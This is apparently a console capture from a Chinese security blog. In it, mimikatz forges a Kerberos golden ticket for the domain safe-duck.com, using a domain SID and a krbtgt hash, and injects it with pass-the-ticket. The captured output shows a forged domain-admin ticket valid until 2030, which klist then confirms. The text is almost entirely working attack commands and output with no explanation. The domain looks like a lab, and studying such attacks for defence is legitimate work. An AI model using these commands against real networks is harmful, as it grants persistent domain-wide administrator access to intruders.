 C:\Users\win7\Desktop\x64>mimikatz.exe "kerberos::golden /user:win7 /domain:safe-duck.com /sid:S-1-5-21-4065905668-3814866385-3259433788 /krbtgt:c4af8
30cd0ee19d893c652a3ad9f88b7 /ptt" exit
.#####. mimikatz 2.1.1 (x64) built on Aug 20 2018 01:54:02
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden /user:win7 /domain:safe-duck.com /sid:S-1-5-21-4065905668-3814866385-3259433788 /krbtgt:c4af830cd0ee19d893c65
2a3ad9f88b7 /ptt
User : win7
Domain : safe-duck.com (SAFE-DUCK)
SID : S-1-5-21-4065905668-3814866385-3259433788
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: c4af830cd0ee19d893c652a3ad9f88b7 - rc4_hmac_nt
Lifetime : 2020/6/26 18:26:04 ; 2030/6/24 18:26:04 ; 2030/6/24 18:26:04
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'win7 @ safe-duck.com' successfully submitted for current session
mimikatz(commandline) # exit
Bye!
C:\Users\win7\Desktop\x64>kist
'kist' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Users\win7\Desktop\x64>klist
当前登录 ID 是 0:0x461a3
缓存的票证: (1)
#0> 客户端: win7 @ safe-duck.com
服务器: krbtgt/safe-duck.com @ safe-duck.com
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40e00000 -> forwardable renewable initial pre_authent
开始时间: 6/26/2020 18:26:04 (本地)
结束时间: 6/24/2030 18:26:04 (本地)
续订时间: 6/24/2030 18:26:04 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
安全鸭
https://blog.csdn.net/weixin_44508748